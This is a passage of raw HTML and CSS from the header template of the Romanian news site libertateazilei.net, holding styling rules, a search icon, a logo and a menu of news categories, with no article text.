<style>.tdi_32{display:inline-block}.tdi_32{float:right;clear:none}.tdi_32 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_32 .tdb-header-search-button-mob svg{width:22px}.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_32 .tdb-header-search-button-mob{color:#ffffff}.tdi_32 .tdb-header-search-button-mob svg,.tdi_32 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.tdi_38{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_40{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_40{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:100%!important}}@media (max-width:767px){.tdi_40{width:100%!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_42 .tdc-columns{width:100%}@media (min-width:767px){.tdi_42.tdc-row-content-vert-center,.tdi_42.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_42.tdc-row-content-vert-bottom,.tdi_42.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_42.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_42.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_42{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_41_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_41_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://libertateazilei.net/wp-content/uploads/2021/04/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_41_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:100%;height:100%}.tdi_44{flex-grow:1}.tdi_44{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_44{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>.tdi_45 .tdb-logo-a,.tdi_45 h1{flex-direction:row}.tdi_45 .tdb-logo-a,.tdi_45 h1{align-items:center;justify-content:flex-start}.tdi_45 .tdb-logo-svg-wrap{display:block}.tdi_45 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_45 .tdb-logo-img{max-width:300px}.tdi_45 .tdb-logo-img-wrap{display:block}.tdi_45 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_45 .tdb-logo-text-title{display:block}.tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_45 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://libertateazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://libertateazilei.net/wp-content/uploads/2021/04/LibertateaZilei-01-01-2.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>.tdi_46{margin-left:-10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_46 .td_block_inner{text-align:center}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_46 .tdb-menu>li .tdb-menu-sep,.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_46 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_46 .tdb-menu>.tdb-normal-menu>ul,.tdi_46 .td-pulldown-filter-list{left:-15px}.tdi_46 .tdb-normal-menu ul ul,.tdi_46 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_46 .tdb-menu .tdb-normal-menu ul,.tdi_46 .td-pulldown-filter-list,.tdi_46 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_46 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_46 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_46 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 10px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_46 .tdb-menu>li>a:after,.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style>.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52740"><a href="https://www.realitatea.net/emisiuni/pulsul-realitatii"><div class="tdb-menu-item-text">PULSUL REALITĂȚII</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-141"><a href="https://libertateazilei.net/category/actual/"><div class="tdb-menu-item-text">ACTUAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-144"><a href="https://libertateazilei.net/category/politica/"><div class="tdb-menu-item-text">POLITICĂ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-142"><a href="https://libertateazilei.net/category/economie/"><div class="tdb-menu-item-text">ECONOMIE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-145"><a href="https://libertateazilei.net/category/social/"><div class="tdb-menu-item-text">SOCIAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-146"><a href="https://libertateazilei.net/category/sport/"><div class="tdb-menu-item-text">SPORT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143"><a href="https://libertateazilei.net/category/externe/"><div class="tdb-menu-item-text">EXTERNE</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:100%;height:100%}.tdi_50{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_51 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg 